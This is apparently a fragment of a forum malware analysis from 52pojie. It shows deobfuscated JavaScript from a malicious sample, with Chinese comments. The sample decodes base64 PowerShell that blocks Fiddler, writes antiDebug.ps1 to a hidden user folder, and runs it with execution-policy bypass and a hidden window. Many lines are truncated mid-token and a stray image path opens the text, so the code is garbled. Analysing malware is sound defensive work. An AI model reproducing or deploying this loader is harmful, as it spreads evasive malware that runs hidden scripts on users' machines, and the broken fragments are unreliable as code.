 ps1[0] = 'dXNpbmcgU3lzdGVtO3VzaW5nIFN5c3RlbS5SdW50aW1lLkludGVyb3BTZXJ2aWNlczt1c2luZyBTeXN0ZW0uVGhyZWFkaW5nO3B1YmxpYyBzdGF0aWMgY2xhc3MgQW50aVByb2Nlc3N7cHJpdmF0ZSBzdGF0aWMgVGhyZWFkIGJsb
ps1[1] = 'l0aCgiRmlkZGxlciBFdmVyeXdoZXJlLmV4ZSIsU3RyaW5nQ29tcGFyaXNvbi5PcmRpbmFsSWdub3JlQ2FzZSl8fHByb2Nlc3NOYW1lLkVuZHNXaXRoKCJGaWRkbGVyLldlYlVpLmV4ZSIsU3RyaW5nQ29tcGFyaXNvbi5PcmRpbmF
ps1[2] = 'QWRkLVR5cGUgLVR5cGVEZWZpbml0aW9uICRjb2RlIC1MYW5ndWFnZSBDU2hhcnA7W0FudGlQcm9jZXNzXTo6U3RhcnRCbG9ja2luZygpO1N0YXJ0LVNsZWVwIC1TZWNvbmRzIDYwO1tBbnRpUHJvY2Vzc106OlN0b3BCbG9ja2luZ
a.yWA1RSP = W(31)['from'](ps1[0] + ps[1], 'base64')['toString']('utf8'), //base64解密
a.u2giKJg = W(31)['from'](ps1[2], 'base64')['toString']('utf8'), //base64解密
result = '$code = @"\n'.concat(a.yWA1RSP, '\n"@\n').concat(a.u2giKJg); //拼接powershell脚本
解密之后的powershell脚本
try {
a.ja_0Wc = o(o({}, "HPMd19", 'exists'), "h542uyP", 'charAt'),
T(N['existsSync']('C:\\Users\\Admin\\.vs-script'), z(-36)) && N['mkdirSync' ]('C:\\Users\\Admin\\.vs-script'),
写入本地并执行
T(N['existsSync']('C:\\Users\\Admin\\.vs-script\\antiDebug.ps1'), k = -36) && "x" == 'exUZW5X'['charAt'](1) && N['writeFileSync']('C:\\Users\\Admin\\.vs-script\\antiDebug.ps1', re
i((G("File successfully written: ".concat(R)), D('powershell -ExecutionPolicy Bypass -WindowStyle Hidden -File "'.concat(R, '"'), o({}, Y(49) + Y.call(void 0, 50), !0), l((functio
for (var r = arguments.length, t = new Array(r), e = 0; e < r; e++)
t[e] = arguments[e];
t.length = 2,
t[158] = t[0],
t[158] && G(t[158]),
t[8] = -143,
t[t[8] - -144] && G(t[1])
}), 2)), G("Anti Debugger Execute Successfully.")))
} catch (r) {
H(r, 'Antidebugger Error 175')
吾爱破解论坛
www.52pojie.cn